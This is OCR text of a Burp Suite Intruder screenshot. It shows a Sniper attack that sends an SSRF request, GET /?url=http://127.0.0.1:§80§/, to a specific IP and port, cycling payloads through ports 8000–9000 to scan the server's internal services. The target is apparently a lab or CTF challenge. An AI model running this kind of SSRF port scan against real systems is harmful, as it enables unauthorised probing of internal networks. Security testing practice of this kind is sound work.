 Burp 项目 Intruder 重放器 查看 帮助
Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
搜索 设置
1 × 2 × 3 × +
Sniper攻击
开始攻击
目标 http://101.201.38.162:8201
更新Host报头来匹配目标
位置 添加payload位置 § 清除payload位置 § 自动添加payload位置 §
1 GET /?url=http://127.0.0.1:§80§/ HTTP/1.1
2 Host: 101.201.38.162:8201
3 Accept-Language: zh-CN,zh;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9
10
Search
1高亮
1 个payload 位置?
长度:469
payload
Payload位置: 所有payload位置
Payload类型: 数值
Payload数量: 1,001
请求数量: 1,001
payload配置
生成给定范围内指定格式的有效数值内容。
数字范围
类型: 顺序 随机
从: 8000
到(To): 9000
间隔: 1
数量:
数值格式
基数(Base): 十进制 Hex
整数最小位数: 0
整数最大位数: 4
小数最小位数: 0
小数最大位数: 0
示例
1
4321
Payload处理
您可以定义在使用payload之前对每个payload执行各种处理任务的规则。
§ payload
资源池
设置
Event log (1) All issues (1)
内存: 210.7MB